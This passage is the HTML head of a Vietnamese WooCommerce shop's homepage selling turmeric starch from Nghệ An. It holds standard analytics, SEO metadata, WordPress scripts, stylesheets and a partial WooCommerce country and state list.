

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tinhbotnghe.net.vn/
body_size: 29523
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NY9HF0CNN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NY9HF0CNN5');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tinh Bột Nghệ - Nguyên chất 100% từ Nghệ An</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
    <link rel="shortcut icon" type="image/x-icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/Icon-dtht.jpg" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nguyên chất 100% từ Nghệ An" />
	<link rel="canonical" href="https://tinhbotnghe.net.vn/" />
	<link rel="next" href="https://tinhbotnghe.net.vn/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Tinh Bột Nghệ" />
	<meta property="og:description" content="Nguyên chất 100% từ Nghệ An" />
	<meta property="og:url" content="https://tinhbotnghe.net.vn/" />
	<meta property="og:site_name" content="Tinh Bột Nghệ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tinhbotnghe.net.vn/#website","url":"https://tinhbotnghe.net.vn/","name":"Tinh B\u1ed9t Ngh\u1ec7","description":"Nguy\u00ean ch\u1ea5t 100% t\u1eeb Ngh\u1ec7 An","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tinhbotnghe.net.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://tinhbotnghe.net.vn/#webpage","url":"https://tinhbotnghe.net.vn/","name":"Tinh B\u1ed9t Ngh\u1ec7 - Nguy\u00ean ch\u1ea5t 100% t\u1eeb Ngh\u1ec7 An","isPartOf":{"@id":"https://tinhbotnghe.net.vn/#website"},"description":"Nguy\u00ean ch\u1ea5t 100% t\u1eeb Ngh\u1ec7 An","breadcrumb":{"@id":"https://tinhbotnghe.net.vn/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tinhbotnghe.net.vn/"]}]},{"@type":"BreadcrumbList","@id":"https://tinhbotnghe.net.vn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang ch\u1ee7"}]}]}</script>
	<meta name="google-site-verification" content="MSL_8HDbBb8TaFGKMjbQO1AkxbsSZwaOT3svlb2h1aM" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tinhbotnghe.net.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tinhbotnghe.net.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooajaxcart-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css'  href='http://tinhbotnghe.net.vn/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/bootstrap.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/font-awesome.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/jquery-ui.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/owl.carousel.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/owl.theme.default.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/jquery.mmenu.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/style.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='xzoom-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/xzoom.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/responsive.css?ver=5.8.6' type='text/css' media='all' />
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AT\":[],\"AX\":[],\"BE\":[],\"BH\":[],\"BI\":[],\"CZ\":[],\"DE\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"GP\":[],\"GF\":[],\"IS\":[],\"IL\":[],\"IM\":[],\"KR\":[],\"KW\":[],\"LB\":[],\"LU\":[],\"MQ\":[],\"MT\":[],\"NL\":[],\"NO\":[],\"PL\":[],\"PT\":[],\"RE\":[],\"SG\":[],\"SK\":[],\"SI\":[],\"LK\":[],\"SE\":[],\"VN\":[],\"YT\":[],\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\u00e9n\",\"R\":\"R\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\u00e1n\"},\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BO\":{\"B\":\"Chuquisaca\",\"H\":\"Beni\",\"C\":\"Cochabamba\",\"L\":\"La Paz\",\"O\":\"Oruro\",\"N\":\"Pando\",\"P\":\"Potos\\u00ed\",\"S\":\"Santa Cruz\",\"T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\u00edrito Santo\",\"GO\":\"Goi\u00e1s\",\"MA\":\"Maranh\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\u00e1\",\"PB\":\"Para\u00edba\",\"PR\":\"Paran\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u0110\\u1ea3o Ho\\u00e0ng t\\u1eed Edward\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"V\\u00f9ng Yukon\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03bf\\u03b9 \\u039d\\u03ae\\u03c3\\u03bf\\u03b9\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"HK\":{\"HONG KONG\":\"\\u0110\\u1ea3o H\\u1ed3ng K\\u00f4ng\",\"KOWLOON\":\"C\\u1eedu Long\",\"NEW TERRITORIES\":\"T\\u00e2n Gi\\u1edbi\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0110\\u00f4ng Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"T\\u00e2y Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal v\\u00e0 Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"Nam Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh v\\u00e0 BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan v\\u00e0 Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MX\":{\"DF\":\"Ciudad de M\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"B\\u00e1n \\u0111\\u1ea3o Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\u00e9xico\",\"MI\":\"Michoac\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\u00e1n\",\"ZA\":\"Zacatecas\"},\"MD\":{\"C\":\"Chi\u0219in\u0103u\",\"BL\":\"B\u0103l\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"C\u0103u\u0219eni\",\"CM\":\"Cimi\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\u0103sari\",\"ED\":\"Edine\u021b\",\"FL\":\"F\u0103le\u0219ti\",\"FR\":\"Flore\u0219ti\",\"GE\":\"UTA G\u0103g\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\u00eence\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\u00ee\u0219cani\",\"SG\":\"S\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\u0103\u0219eni\",\"SD\":\"\u0218old\u0103ne\u0219ti\",\"SV\":\"\u0218tefan Vod\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\u0219ti\",\"UN\":\"Ungheni\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"\\u0110\\u1eb7c khu 